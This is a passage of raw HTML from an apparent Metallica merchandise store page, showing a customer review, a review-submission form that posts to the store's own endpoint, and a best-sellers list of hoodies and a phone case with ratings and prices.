                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s well-constructed, useful, and works exactly as advertised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://metallica-merch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="99" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="405">
    <a href="https://metallica-merch.com/product/metallica-hoodie-sad-but-true-skull-print" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/878/conversions/xóa-nền-Nhi-(15)-small.jpg?w=250&amp;h=250"
                alt="Metallica Hoodie – Sad But True Skull Print"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-hoodie-sad-but-true-skull-print" class="capitalize hover:underline leading-3">Metallica Hoodie – Sad But True Skull Print</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="401">
    <a href="https://metallica-merch.com/product/metallica-hoodie-master-of-puppets-tour-print" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/867/conversions/xóa-nền-Nhi-(11)-small.jpg?w=250&amp;h=250"
                alt="Metallica Hoodie – Master of Puppets Tour Print"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-hoodie-master-of-puppets-tour-print" class="capitalize hover:underline leading-3">Metallica Hoodie – Master of Puppets Tour Print</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="397">
    <a href="https://metallica-merch.com/product/nothing-else-matters-962m-metallica-iphone-tough-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/853/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Nothing Else Matters 962m &gt;&gt;metallica iPhone Tough Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/nothing-else-matters-962m-metallica-iphone-tough-case-rb1608" class="capitalize hover:underline leading-3">Nothing Else Matters 962m >>metallica iPhone Tough Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
